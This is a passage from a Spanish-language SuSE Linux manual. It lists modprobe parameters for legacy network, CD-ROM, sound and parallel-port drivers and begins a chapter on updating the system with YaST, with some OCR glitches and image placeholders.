Para la controladora NCR53C400 con interrupciones apagadas:

*Ejemplo:* **modprobe g\_NCR5380 ncr\_irq=255 ncr\_addr=0xc8000 ncr\_53c400=1**

Este driver funciona también con la controladora Trantor T130B que tiene amplia difusión.

### **Tarjetas de red**

• *3Com 3c501 / 3c503 / 3c505 / 3c507 tarjetas de red* Nombre del módulo: 3c501.o,3c503.o,3c505.o,3c507.o



*Ejemplo:* **modprobe 3c505 io=0x300 irq=10**

• *3Com 3c509 / 3c579 tarjetas de red* Nombre del módulo: 3c509.o



*Ejemplo:* **modprobe 3c509 irq=10 xcvr=0**

- *3Com 3c515 tarjeta de red* Nombre del módulo: 3c515.o *Ejemplo:* **modprobe 3c515**
- *3Com 3c59x / 3c90x tarjetas de red ("Vortex"/"Boomerang")*

Nombre del módulo: 3c59x.o

En el caso de las computadoras Compaq (PCI) se pueden probar los siguientes parámetros:

| parámetros     | valores      |
|----------------|--------------|
| compaq_ioaddr  | $<$ addr $>$ |
| compaq_irq     | $<$ irq $>$  |
| compaq_prod_id | $<$ id $>$   |

*Ejemplo:* **modprobe 3c59x compaq\_irq=10**

• *Allied Telesis AT1700 tarjeta de red*

Nombre del módulo: at1700.o



*Ejemplo:* **modprobe at1700 io=0x300 irq=10**

• *Cabletron E21xx tarjeta de red* Nombre del módulo: e2100.o



*Ejemplo:* **modprobe e2100 io=0x300 irq=10 mem=0xd000 xcvr=0**

• *Digital DE425 / 434 / 435 / 450 / 500 tarjetas de red* Nombre del módulo: de4x5.o

**io=0x**<**bus**><**id-dispositivo**>



Estos datos se muestran durante el arranque cuando la PCI-BIOS es "relativamente nueva". En Linux se pueden ver con:

tierra: # **cat /proc/pci**

```
Ejemplo: modprobe de4x5 io=0x007
```
• *Digital DEPCA / DE10x / DE20(012) / DE42, EtherWORKS tarjetas de red* Nombre del módulo: depca.o



*Ejemplo:* **modprobe depca io=0x300 irq=10**

• *EtherWORKS 3 (DE203, DE204, DE205) tarjetas de red* Nombre del módulo: ewrk3.o



*Ejemplo:* **modprobe ewrk3 io=0x300 irq=10**

• *Intel EtherExpress 16 tarjeta de red* Nombre del módulo: eexpress.o



*Ejemplo:* **modprobe eexpress io=0x300 irq=10**

• *Intel EtherExpressPro tarjeta de red* Nombre del módulo: eepro.o



```
Ejemplo: modprobe eepro io=0x300 irq=10 mem=0xd000
```
• *Intel EtherExpressPro 100 tarjeta de red* Nombre del módulo: eepro100.o

La tarjeta Intel EtherExpressPro incorpora los chips i82557/i82558.



*Ejemplo:* **modprobe eepro100 options=48**

Con este ejemplo se establece *operación dúplex* y *operación en 100 Mbit* al mismo tiempo (48 =  $32 + 16$ ).

• *Fujitsu FMV-181/182/183/184 tarjetas de red* Nombre del módulo: fmv18x.o



*Ejemplo:* **modprobe fmv18x io=0x300 irq=10**

• *HP PCLAN+ (27247B and 27252A) tarjeta de red* Nombre del módulo: hp-plus.o



*Ejemplo:* **modprobe hp-plus io=0x300 irq=10**

• *HP PCLAN (27245 / 27xxx)*

Nombre del módulo: hp.o



*Ejemplo:* **modprobe hp io=0x300 irq=10**

• *HP 10/100 VG-AnyLAN (ISA, EISA, PCI) tarjetas de red* Nombre del módulo: hp100.o



*Ejemplo:* **modprobe hp100 hp100\_port=0x300**

• *ICL EtherTeam 16i / 32 tarjeta de red* Nombre del módulo: eth16i.o



*Ejemplo:* **modprobe eth16i io=0x300 irq=10**

• *Novell NE2000 / NE1000 tarjetas de red*

Nombre del módulo: ne.o

| parámetros   valores |                                        |
|----------------------|----------------------------------------|
| iο                   | $\langle$ addr $\rangle$               |
| irq                  | $\langle \texttt{irq} \rangle$         |
| bad                  | bad, solo si la tarjeta no se reconoce |

*Ejemplo:* **modprobe ne io=0x300 irq=10**

• *NI6510 (AM7990 "lance" Chip) tarjeta de red* Nombre del módulo: ni65.o

| parámetros | valores      |
|------------|--------------|
| io         | $<$ addr $>$ |
| ira        | $<$ irq $>$  |
| dma        | $<$ dma $>$  |

*Ejemplo:* **modprobe ni65 io=0x300 irq=10**

• *SMC Ultra tarjeta de red*

Nombre del módulo: smc-ultra.o



```
Ejemplo: modprobe smc-ultra io=0x300 irq=10
```
• *SMC 9194 tarjeta de red*

Nombre del módulo: smc9194.o





*Ejemplo:* **modprobe smc9194 io=0x300 irq=10 if\_port=2**

• *Western Digital WD80x3 tarjeta de red* Nombre del módulo: wd.o

| parámetros | valores         |
|------------|-----------------|
| io         | $<$ addr $>$    |
| irq        | $<$ irq $>$     |
| mem        | $<$ mem $>$     |
| mem end    | $<$ mem end $>$ |

*Ejemplo:* **modprobe wd io=0x300 irq=10**

• *IBM Tropic chipset Token Ring tarjeta de red* Nombre del módulo: ibmtr.o

| parámetros | valores           |
|------------|-------------------|
| io         | $<$ addr $>$      |
| ira        | $<$ irq $>$       |
| mem start  | $<$ mem start $>$ |

*Ejemplo:* **modprobe ibmtr io=0x300**

• *D-Link DE620 Pocket-Adaptor tarjeta de red* Nombre del módulo: de620.o



*Ejemplo:* **modprobe de620 io=0x300 irq=10 bnc=1 utp=0**

### **Lectores CD-ROM propietarios**

Los siguientes parámetros son para activar lectores CD-ROM propietarios que **CD-ROM** están conectados a una controladora especial. Los dueños de una de estas "an- **propietario** tiguas joyas" probablemente ya lo saben. . .

• *Aztech CDA268-01 CD-ROM*

Nombre del módulo: aztcd.o



*Ejemplo:* **modprobe aztcd aztcd=0x300**

• *Goldstar R420-CD-ROM*

Nombre del módulo: gscd.o



*Ejemplo:* **modprobe gscd gscd=0x300**

• *Mitsumi CD-ROM*

Nombre del módulo: mcd.o

**mcd=**<**addr**>**,**<**irq**>**[,**<**wait**>**]**



Se puede variar el parámetro  $\langle \text{wait} \rangle$  entre 0 y 10, si el CD-ROM no reacciona suficientemente rápido a las peticiones del sistema ("timeout"), por lo cual es posible que no se encuentre el Rootimage durante la instalación.

*Ejemplo:* **modprobe mcd mcd=0x300,10,5**

• *Mitsumi-CD-ROM (Multisession)* Nombre del módulo: mcdx.o **mcdx=**<**addr**>**,**<**irq**>**[,**<**addr**>**,**<**irq**>**]**

En el caso de varios drivers se pueden repetir los comandos  $\langle \text{addr} \rangle$  y  $\langle \text{irq} \rangle$ hasta cuatro veces.

• *Tarjeta de sonido "Mozart" con interfaz de CD-ROM*

```
Nombre del módulo: isp16.o
```

```
isp16_cdrom_base=<addr>
isp16_cdrom_irq=<irq> isp16_cdrom_dma=<dma>
isp16_cdrom_type=<tipo>
```


Este no es realmente un driver para CD-ROM, sino que configura la interfaz de los lectores CD-ROM conectados a una tarjeta de sonido de ISP16, MAD16 o Mozart. Después de cargar este driver solamente se configura la interfaz y el driver del CD-ROM se carga posteriormente. El valor de la variable <**tipo**> resulta del conector en la tarjeta de sonido a la que esta conectado el lector CD-ROM.

*Ejemplo:* **modprobe isp16 isp16\_cdrom\_base=0x300 isp16\_cdrom\_irq=10 isp16\_cdrom\_dma=1 isp16\_cdrom\_type=sony**

• *Optics Storage 8000 AT CD-ROM* Nombre del módulo: optcd.o



*Ejemplo:* **modprobe optcd optcd=0x300**

• *Philips CM206 CD-ROM* Nombre del módulo: cm206.o **cm206=**<**addr**>**,**<**irq**> *Ejemplo:* **modprobe cm206 cm206=0x300,10** • *Sanyo CD-ROM*

Nombre del módulo: sicd.o



*Ejemplo:* **modprobe sjcd sjcd=0x300**

• *Sony CDU 31/33 A*

Nombre del módulo: cdu31a.o



*Ejemplo:* **modprobe cdu31a cdu31a\_port=0x300 cdu31a\_irq=10**

• *Sony CDU 535*

Nombre del módulo: sonycd535.o



*Ejemplo:* **modprobe sonycd535 sonycd535=0x300**

• *Soundblaster Pro 16 MultiCD*

Nombre del módulo: sbpcd.o

**sbpcd=**<**addr**>**,**<**tipo**>

donde <**tipo**> puede tener los siguientes valores:





### **Tarjetas de sonidos y sus chipsets**

<span id="page-450-0"></span>Desde la versión 2.2.xx del kernel, el soporte de tarjetas de sonido se realiza por **Sonido** módulos y se controla mediante varios parámetros.

### • *AD1816 Chip*

Nombre del módulo: ad1816.o

Entre otras se soporta: TerraTec Base 1, TerraTec Base 64, HP Kayak, Acer FX-3D, SY-1816, Highscreen Sound-Boostar 32 Wave 3D

| parámetros       | valores                                         |
|------------------|-------------------------------------------------|
| io               | $\langle$ addr $\rangle$                        |
| irq              | $\texttt{}\texttt{}\texttt{}\texttt{}\texttt{}$ |
| dma              | $<$ dma $>$                                     |
| dma2             | $<$ dma2 $>$                                    |
| ad1816 clockfreq | $<$ clockfreq $>$                               |

*Ejemplo:* **modprobe ad1816 io=0x530 irq=5 dma=1 dma2=3 ad1816\_clockfreq=33000**

• *AD1848/CS4248 Chip (MSS)*

Nombre del módulo: ad1848.o



• *Driver genérico OPLx*

Nombre del módulo: adlib\_card.o



*Ejemplo:* **modprobe adlib\_card io=0x330**

• *Crystal 423x chipsets*

Nombre del módulo: cs4232.o



### **14.3 Los parámetros**

• *Ensoniq 1370 chipset* Nombre del módulo: es1370.o Ver también PCI64/128.



*Ejemplo:* **modprobe es1370 joystick=1 lineout=1**

• *Creative Ensoniq 1371 chipset* Nombre del módulo: es1371.o Ver también PCI64/128.



Los valores válidos para <**addr**> son 0x200, 0x208, 0x210 y 0x218.

*Ejemplo:* **modprobe es1371 joystick=0x200**

• *Gravis Ultrasound*

Nombre del módulo: gus.o



• *MAD16*

Nombre del módulo: mad16.o

Soporta OPTi 82C928, OAK OTI-601D, OPTi 82C929, OPTi 82C930 y OP-Ti 82C924.



*Ejemplo:* **modprobe mad16 io=0x530 irq=7 dma=0 dma16=1**

• *Turtle Beach Maui y Tropez*

Nombre del módulo: maui.o



*Ejemplo:* **modprobe maui io=0x530 irq=5**

• *MPU401*

Nombre del módulo: mpu401.o



*Ejemplo:* **modprobe mpu401 io=0x330**

- *Turtle Beach MultiSound* Nombre del módulo: msnd.o *Ejemplo:* **modprobe msnd**
- *Turtle Beach Classic/Monterey/Tahiti* Nombre del módulo: msnd\_classic.o



*Ejemplo:* **modprobe msnd\_classic io=0x290 irq=7 mem=0xd0000**

• *Turtle Beach Pinnacle/Fiji*

Nombre del módulo: msnd\_pinnacle.o

Esta tarjeta trabaja con los siguientes parámetros, *adicionales* a los de Turtle Beach Classic/Monterey/Tahiti (apartado [14.3.4](#page-450-0)):



*Ejemplo:* **modprobe msnd\_pinnacle cfg=0x250 io=0x290 irq=5 mem=0xd0000**

• *OPL3*

Nombre del módulo: opl3.o



*Ejemplo:* **modprobe opl3 io=0x388**

• *OPL3-SA1*

Nombre del módulo: opl3sa.o



*Ejemplo:* **modprobe opl3sa io=0x530 irq=11 dma=0 dma2=1 mpu\_io=0x330 mpu\_irq=5**

• *YMF711, YMF715, YMF719, OPL3-SA2, OPL3-SA3, OPL3-SAx*

Nombre del módulo: opl3sa2.o



*Ejemplo:* **modprobe opl3sa2 io=0x370 irq=7 dma=0 dma2=3 mss\_io=0x530 mpu\_io=0x330**

• *Pro Audio Spectrum*

Nombre del módulo: pas2.o



• *Personal Sound System (ECHO ESC614)* Nombre del módulo: pss.o



• *Sound Blaster y clónicos* Nombre del módulo: sb.o



*Ejemplo:* **modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu\_io=0x330**

• *Aztech Sound Galaxy*

Nombre del módulo: sgalaxy.o



• *S3 Sonic Vibes*

Nombre del módulo: sonicvibes.o Sin parámetros.

• *Ensoniq SoundScape*

Nombre del módulo: sscape.o



• *MediaTrix AudioTrix Pro*

Nombre del módulo: trix.o



• *UART401*

Nombre del módulo: uart401.o



*Ejemplo:* **modprobe io=0x330 irq=9**

• *UART6850*

Nombre del módulo: uart6850.o



- *Sound Blaster DSP chipsets* Nombre del módulo: v\_midi.o Sin parámetros.
- *Turtle Beach Maui, Tropez, Tropez Plus* Nombre del módulo: wavefront.o



*Ejemplo:* **modprobe wavefront io=0x200 irq=9**

#### <span id="page-457-0"></span>**El puerto paralelo**

**Puerto** La utilización del puerto paralelo es compleja. Después de su configuración hay **paralelo** un sub-sistema propio a disposición.

- *Puerto paralelo* Nombre del módulo: parport.o *Ejemplo:* **modprobe parport**
- *Puerto paralelo específico* Nombre del módulo: parport\_pc.o



Para tener p. ej. 3 puertos al estilo PC con uno en la dirección 0x3bc sin IRO, otro en la dirección 0x378 con IRQ 7 y el tercero en la dirección 0x278 con el IRQ detectado automáticamente, se debe indicar (¡en una línea!):

*Ejemplo:* **modprobe parport\_pc io=0x3bc,0x378,0x278 irq=none,7,auto**

• *Driver de impresora*

Nombre del módulo: lp.o



*Ejemplo:* **modprobe lp parport=0,2**

• *Dispositivos IDE en el puerto paralelo*

Nombre del módulo: paride.o

¡Al usar una cadena de dispositivos "Paride" en *un* puerto paralelo, es preciso cargar primero parport.o (ver apartado [14.3.4](#page-457-0) en la página anterior)!

### *Ejemplo:* **modprobe paride**

Si es posible, utilice el puerto paralelo en "modo EPP" ; para asegurarse, entre a la ☞ *[BIOS](#page-612-0)* de la computadora y ajústelo.

• *Driver de protocolo IDE de bajo nivel para el puerto paralelo*  $N$ om $\overline{R}$ 





*Ejemplo:* **modprobe epat**

• *Disco duro IDE en puerto paralelo* Nombre del módulo: pd.o



Cargue primero parport y el driver de bajo nivel (ver apartado [14.3.4](#page-457-0) en la página anterior).

```
Ejemplo: modprobe pd verbose=1
```
• *ATAPI CD-ROM en puerto paralelo*

Nombre del módulo: pcd.o

Cargue primero parport y el driver de bajo nivel (ver apartado [14.3.4](#page-457-0) en la página anterior).

*Ejemplo:* **modprobe pcd**

• *Disquetera ATAPI en puerto paralelo*

Nombre del módulo: pf.o

Cargue primero parport y el driver de bajo nivel (ver apartado [14.3.4](#page-457-0) en la página anterior).

*Ejemplo:* **modprobe pf**

• *Streamer ATAPI en puerto paralelo*

Nombre del módulo: pt.o

Cargue primero parport y el driver de bajo nivel (ver apartado [14.3.4](#page-457-0) en la página anterior).

*Ejemplo:* **modprobe pt**

• *Dispositivo ATAPI genérico en puerto paralelo*

Nombre del módulo: pq.o

Cargue primero parport y el driver de bajo nivel (ver apartado [14.3.4](#page-457-0) en la página anterior).

*Ejemplo:* **modprobe pg**

# **Parte VII**

# **SuSE Linux: Actualización y particularidades**

## **15 Actualización del sistema – Gestión de paquetes**

## **15.1 Actualización de SuSE Linux**

SuSE Linux ofrece la posibilidad de actualizar un sistema existente sin necesidad de instalar todo desde cero. Hay que distinguir entre la actualización de *algunos paquetes* y la del sistema completo.

Es un fenómeno conocido, el hecho de que el software "crezca" de versión en versión, por lo que se recomienda averiguar de cuánto espacio se dispone en las particiones, usando **df**, *antes* de la actualización. Si se tiene la impresión de estar un poco "justo" de espacio, se recomienda también hacer un respaldo de los datos y modificar las particiones (aumentar su tamaño). Es difícil determinar la cantidad de espacio necesario ya que éste depende en gran medida de las particiones actuales, del software elegido y desde qué versión se va a realizar la <u>.</u><br>actualización

### Aviso



Para obtener información sobre cambios o suplementos posteriores a la impresión de este libro, se puede consultar el fichero README o bajo DOS/Windows el fichero README.DOS – ambos se encuentran en el CD.

 $\overbrace{\phantom{aaaaa}}$ 

## <span id="page-462-0"></span>**15.1.1 Preparativos**

Antes de realizar cualquier actualización se deben copiar los ficheros de configuración a un medio independiente (cinta, disquetes, unidad-ZIP, etc.); sobre todo se trata de los ficheros contenidos en /etc pero también se debe tener en cuenta el directorio /var/lib donde están los ficheros de configuración de los "News" o de xdm. Además se deben respaldar los datos actuales de los usuarios en /home; son los directorios HOME. Este respaldo se debe efectuar como ☞ *[Administrador de sistema](#page-612-0)* ('root') ya que solo 'root' tiene los derechos de leer todos los ficheros locales.

Antes de comenzar con la actualización se debe anotar el nombre de la partición raíz que se obtiene con el comando:

tierra: # **df /**

En el caso de la salida en pantalla [15.1.1](#page-462-0) en la página siguiente, /dev/sda3 es la partición raíz que se debe anotar, ya que es ésta la que está montada bajo /.



Mensaje en pantalla 15.1.1: Resumen de particiones con **df**

Ahora hace falta decidir entre una actualización en modo texto con YaST o en modo gráfico con YaST2. Actualizando una versión anterior a SuSE Linux 6.0 hay que usar siempre YaST, procediendo como se explica en el apartado [15.1.3.](#page-463-0) Se pueden actualizar todas las versiones 6.x con YaST2.

## **15.1.2 Actualización con YaST2**

Después de los preparativos del apartado [15.1.1](#page-462-0) en la página anterior, arranque del modo en que se explica en el capítulo sobre la instalación [2.1](#page-30-0) en la página [15.](#page-30-0)

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

### Aviso

La posibilidad de utilizar YaST2 se limita a la actualización de las versiones 6.x de SuSE Linux. Para actualizar las versiones anteriores (p. ej.SuSE Linux 5.3) hay que usar YaST1; ver el apartado [15.1.3.](#page-463-0)

Una vez que se encuentre en el apartado [2.1.7](#page-34-0) en la página [19](#page-34-0), seleccione la opción 'Actualizar sistema'.

 $\overbrace{\phantom{aaaaa}}$ 

## <span id="page-463-0"></span>**15.1.3 Actualización con YaST1**

### **Actualización del sistema base**

Al actualizar el sistema base se cambian los componentes centrales del sistema (p. ej. las bibliotecas), por lo tanto esto no se puede llevar a cabo desde el sistema Linux en ejecución.

Por esta razón se tendrá que arrancar el entorno de actualización – normalmente con el disquete de arranque incluido en el paquete, o introduciendo **manual** en el prompt del kernel como se explica en el apartado [2.2.1](#page-43-0) en la página [28](#page-43-0).

Básicamente hay que seguir los pasos que se exponen a continuación:

- 1. Inmediatamente después del arranque del sistema desde el disquete de arranque o desde el CD, se inicia automáticamente linuxrc.
- 2. linuxrc pide escoger en la opción 'Configuración' del menú principal, el idioma, el color de la pantalla y el teclado (siempre se confirma pulsando  $^{\circ}$ Ok $^{\circ}$ ).
- 3. Con la opción 'Módulos del Kernel (Drivers)' se cargan los drivers necesarios para el hardware (el procedimiento se detalla en la descripción de linuxrc, en la página [476](#page-491-0)).
- 4. Ahora se puede elegir el medio fuente de la instalación pasando por las opciones 'Iniciar la instalación / Sistema' → 'Comenzar la instalación' (ver en la página [477](#page-492-0)).
- 5. linuxrc carga el entorno de instalación proporcionado por YaST, tal como se ha elegido.

En el primer menú de YaST, seleccionar la opción 'Actualizar sistema'; con esto YaST intenta reconocer la partición raíz y ofrece – si las hay – varias posibilidades de las cuales se debe seleccionar la partición raíz, tal como se ha anotado anteriormente (ejemplo: /dev/sda3). YaST lee la /etc/fstab "antigua" que se encuentra sobre esta partición, y monta los sistemas de ficheros anotados en ella; seleccionar ahora 'Continuar'.

Después de volver con  $\overline{(\text{gso})}$  al menú principal, se selecciona 'Actualizar Exercis de voiver con (Ese) al mena principal, se seleccional Accuarizzar<br>sistema' (ver apartado [3.2](#page-102-0) en la página [87\)](#page-102-0). YaST analiza el sistema actual y muestra el resultado de este análisis.

A continuación se actualizan los componentes centrales del sistema y YaST genera automáticamente respaldos de los ficheros modificados a partir de la última instalación; además, los ficheros de configuración antiguos se guardan con la extensión pfad.rpmorig o .rpmsave (ver el apartado [15.3.1](#page-476-0) en la página [461\)](#page-476-0). Todo el proceso de instalación y actualización se protocoliza en el fichero /var/adm/inst-log/installation-\*.

### **Actualización del resto de programas**

Una vez instalado el sistema base, se entra al modo especial de actualización de YaST que permite actualizar el resto del sistema según necesidades y/o preferencias.

YaST genera dos listas de paquetes a actualizar. En la primera se encuentran los paquetes en los que YaST reconoce automáticamente el sentido y la posibilidad de actualización, ya que el paquete nuevo tiene un número de versión más alto o, cuando ha cambiado un paquete con el cual tiene alguna dependencia. La segunda lista muestra los paquetes sobre los que no hay total seguridad de si deben ser actualizados o no, debido p. ej. a que el paquete antiguo no especifica un número de versión.

En estas dos listas se pueden seleccionar a gusto propio los paquetes que se desean actualizar. La actualización no solo reemplaza los paquetes seleccionados por los de la nueva versión sino que se respaldan también todos los ficheros que han sido modificados desde la última instalación.

Después de haber seleccionado los paquetes, el proceso se termina como una instalación desde cero; entre otras cosas, se tendrá que seleccionar también un kernel nuevo.

